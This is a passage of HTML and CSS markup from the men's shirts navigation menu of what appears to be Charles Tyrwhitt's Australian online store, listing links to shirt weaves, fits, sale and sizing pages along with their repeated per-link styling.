        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6931322505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6931322505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/twill/"
       class="navigationLink-6931322505 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1160743014 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1160743014 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1160743014 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1160743014 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/poplin/"
       class="navigationLink-1160743014 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9761801784 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9761801784 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9761801784 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9761801784 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/oxford/"
       class="navigationLink-9761801784 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7831077961 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7831077961 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7831077961 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7831077961 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/linen-shirts/"
       class="navigationLink-7831077961 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7466720581 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7466720581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7466720581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7466720581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/flannel-shirts/"
       class="navigationLink-7466720581 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6945960177 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6945960177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6945960177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6945960177 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-6945960177 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8697839077 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8697839077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8697839077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8697839077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/stretch-shirts/"
       class="navigationLink-8697839077 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5576402643 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5576402643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5576402643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5576402643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/egyptian-cotton/"
       class="navigationLink-5576402643 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5659781570 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5659781570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5659781570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5659781570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-5659781570 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9741616359 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9741616359 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9741616359 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9741616359 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9741616359) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9741616359 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9143557714 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9143557714 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9143557714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9143557714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-9143557714 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2509422968 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2509422968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2509422968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2509422968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-2509422968 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9716284168 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9716284168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9716284168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9716284168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-9716284168 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9309707119 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9309707119 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9309707119 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9309707119 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-9309707119 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7043640068 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7043640068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7043640068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7043640068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/custom.html"
       class="navigationLink-7043640068 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5990087971 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5990087971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5990087971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5990087971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-5990087971 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5915984086 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5915984086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5915984086 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5915984086 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-5915984086 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5392903580 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5392903580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5392903580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5392903580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-5392903580 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7613428345 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7613428345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7613428345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7613428345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-7613428345 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-8505616505 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8505616505, .column2-8505616505 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8505616505 {
        box-shadow: none;
        
    }
    
    .column2-8505616505 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8505616505 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8505616505 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8505616505 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8505616505 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8505616505 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8505616505 {
            box-shadow: none;
            
        }
        
        .column2-8505616505 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8505616505 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8505616505 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8505616505 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8505616505 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8505616505 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8505616505 {
            box-shadow: none;
            
        }
        
        .column2-8505616505 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8505616505 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8505616505 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8505616505 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8505616505 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8505616505 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8505616505 {
            box-shadow: none;
            
        }
        
        .column2-8505616505 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8505616505 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8505616505 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8505616505 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8505616505 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8505616505 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-8505616505 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5502604751 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5502604751, .column2-5502604751 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5502604751 {
        box-shadow: none;
        
    }
    
    .column2-5502604751 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5502604751 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5502604751 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5502604751 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5502604751 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5502604751 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5502604751 {
            box-shadow: none;
            
        }
        
        .column2-5502604751 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5502604751 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5502604751 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5502604751 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5502604751 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5502604751 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5502604751 {
            box-shadow: none;
            
        }
        
        .column2-5502604751 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5502604751 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5502604751 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5502604751 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5502604751 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5502604751 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5502604751 {
            box-shadow: none;
            
        }
        
        .column2-5502604751 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5502604751 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5502604751 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5502604751 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5502604751 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5502604751 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5502604751 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6862083835--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-6862083835--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6862083835 .js-read-more,
    .promo-tile-6862083835 .js-read-less {
        font-size: null;
    }

    .promo-tile-6862083835--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6862083835:hover .promo-tile-6862083835-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6862083835 .promo-tile-6862083835-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6862083835-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6862083835 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6862083835--minititle {
        min-height: auto;
    }

    .promo-tile-6862083835--title {
        min-height: auto;
    }

    .promo-tile-6862083835--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6862083835--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6862083835--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6862083835--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6862083835--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6862083835-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
